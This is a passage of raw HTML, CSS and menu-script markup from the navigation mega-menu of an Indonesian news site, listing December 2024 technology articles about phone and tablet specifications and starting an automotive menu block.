g":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_69726b6ac3ad4_rand","tdc_css_class_style":"td_uid_41_69726b6ac3ad4_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_69726b6ac3ad4_rand"}';
block_td_uid_41_69726b6ac3ad4.td_column_number = "3";
block_td_uid_41_69726b6ac3ad4.block_type = "tdb_header_mega_menu";
block_td_uid_41_69726b6ac3ad4.post_count = "5";
block_td_uid_41_69726b6ac3ad4.found_posts = "290";
block_td_uid_41_69726b6ac3ad4.header_color = "";
block_td_uid_41_69726b6ac3ad4.ajax_pagination_infinite_stop = "";
block_td_uid_41_69726b6ac3ad4.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_69726b6ac3ad4);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_69726b6ac3ad4" 
                        id="td_uid_42_69726b6ac3e69" 
                        data-td_block_id="td_uid_41_69726b6ac3ad4" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_69726b6ac3ad4" 
                        id="td_uid_43_69726b6ac3ea1" 
                        data-td_block_id="td_uid_41_69726b6ac3ad4" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_69726b6ac3ad4 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_69726b6ac3ad4" data-td_block_id="td_uid_41_69726b6ac3ad4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_69726b6ac3ad4" data-td_block_id="td_uid_41_69726b6ac3ad4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_69726b6ac879f_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_69726b6ac879f" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_69726b6ac879f_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_69726b6ac879f_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_69726b6ac879f_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_69726b6ac879f_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_69726b6ac879f_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_69726b6ac879f_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_69726b6ac879f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_69726b6ac879f_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_69726b6ac879f_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69726b6ac879f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_69726b6ac879f_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_69726b6ac879f_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_69726b6ac879f_rand .td-module-meta-info,
				.ie11 .td_uid_44_69726b6ac879f_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_69726b6ac879f_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_69726b6ac879f_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_69726b6ac879f_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_69726b6ac879f_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_69726b6ac879f_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_69726b6ac879f_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_69726b6ac879f_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_69726b6ac879f_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_69726b6ac879f_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_69726b6ac879f_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_69726b6ac879f_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_69726b6ac879f_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_69726b6ac879f_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_69726b6ac879f_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_69726b6ac879f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_69726b6ac879f_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_69726b6ac879f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_69726b6ac879f_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_69726b6ac879f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_69726b6ac879f_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_69726b6ac879f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_69726b6ac879f_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_69726b6ac879f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_69726b6ac879f_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_69726b6ac879f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_69726b6ac879f_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-editor-date,
				.td_uid_44_69726b6ac879f_rand .td-editor-date .td-post-author-name,
				.td_uid_44_69726b6ac879f_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_69726b6ac879f_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_69726b6ac879f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_69726b6ac879f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_69726b6ac879f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_69726b6ac879f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_69726b6ac879f_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69726b6ac879f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_69726b6ac879f_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_69726b6ac879f_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_69726b6ac879f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_69726b6ac879f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_69726b6ac879f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_69726b6ac879f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_69726b6ac879f_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69726b6ac879f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_69726b6ac879f_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-post-date,
				.td_uid_44_69726b6ac879f_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_69726b6ac879f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .td-editor-date,
				.td_uid_44_69726b6ac879f_rand .td-editor-date .td-post-author-name,
				.td_uid_44_69726b6ac879f_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_69726b6ac879f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_69726b6ac879f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_69726b6ac879f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_69726b6ac879f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_69726b6ac879f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69726b6ac879f_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_69726b6ac879f = new tdBlock();
block_td_uid_44_69726b6ac879f.id = "td_uid_44_69726b6ac879f";
